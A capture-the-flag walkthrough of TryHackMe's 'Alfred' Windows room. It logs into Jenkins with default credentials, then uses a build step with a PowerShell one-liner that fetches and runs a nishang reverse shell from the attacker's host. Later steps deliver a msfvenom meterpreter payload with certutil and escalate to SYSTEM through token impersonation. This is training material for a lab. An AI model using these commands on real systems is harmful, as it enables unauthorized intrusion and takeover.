TryHackMe - Alfred Walkthrough
Overview
| Item | Details |
|---|---|
| Platform | TryHackMe |
| Challenge | Alfred |
| Difficulty | Easy |
| OS | Windows |
| Pwn Date | 11 November 2025 |
You can join the Alfred room and start the machine to initiate our challenge. Good recon is enough for the initial foothold. Then user privileges and token impersonation will help you to crack the box.
Enumeration

First we have to find open ports and services running on them. Nmap scan can be used for scanning the IP.
nmap -sV -T4 -p- -A -Pn <Target-IP> -oN scanresult.txt
Let's view the webpage hosted in port 80.

It is just a static webpage with an image. Alfred honouring bruce wayne's memory (The Batman🦇 himself😉).

But if you visit the open port 8080, you can see the login portal of Jenkins.
Jenkins is an open-source automation server used to automate the software development lifecycle, specifically for continuous integration and continuous delivery (CI/CD).

You can login to the Jenkins dashboard using Username: "admin", Password: "admin". I just randomly typed this username & password and I logged in. It is good to try these kind of common credentials in login pages.
Initial Foothold
Let's go to the project and check.

Here in the project section we have multiple functionalites.

We can configure the project using the "Configure" option.

As mentioned in the description section I'm going to download and run "Invoke-PowershellTcp.ps1" on jenkins.
Reference:
You can find some cool payloads and other useful contents from nishang - github.
https://github.com/samratashok/nishang/tree/master/Shells

Before executing the command we need to setup a local python server for payload fetching and netcat listener for reverse shell.

Let's use a powershell command to fetch the payload from our attacker machine and execute it.
powershell iex (New-Object Net.WebClient).DownloadString('http://<your-ip>:<your-port>/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress <your-ip> -Port <your-port>


Aftering applying the changes we have to build the project. Then only the code will be executed.

Here you can see the build is deploying and at the same time you can see the payload is being fetched from our python server.

We successfully got our shell...!


You can collect the user flag from the user bruce's Desktop.
Privilege Escalation
We got a powershell from our payload. Now let's connect this shell with our metasploit. Let's generate a payload using msfvenom.
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=<attacker-ip> LPORT=<attacker-port> -f exe -o msrevshell.exe


Let's start a Python server to host the generated payload.

Getting the payload into target system.
certutil -urlcache -f http://<your-ip>:<your-port>/msrevshell.exe msrevshell.exe
We can use the "multi/handler" exploit module in metasploit for getting the shell.

After setting the required options in metasploit execute the reverse shell.

Here in the metasploit we have successfully got a meterpreter shell.

Now if you check the user's privileges, you can see that "SeDebugPrivilege" and "SeImpersonatePrivilege" are enabled.

Load incognito to our meterpreter shell.
Reference:
https://www.offsec.com/metasploit-unleashed/fun-incognito/


If you list tokens you can see that Administrator token is available for us.
list_tokens -g
Let us impersonate the Administrator token.
impersonate_token "BUILTIN\Administrators"

Now as you can see we are NT AUTHORITY\SYSTEM.
Even though we have a higher privileged token, we don't have the full permission of the privileged user. Because in windows it uses the Primary token of the process to determine what the process can or cannot do. Not the impersonated token.
Reference: https://learn.microsoft.com/en-us/windows/win32/secauthz/access-tokens
So let's list the processes running in the target system.

Here we are going to migrate to the system process "services.exe".

Now we are able to access the privileged files and also the root flag!

Successfully completed the room Alfred.

Thank you for reading...🦇!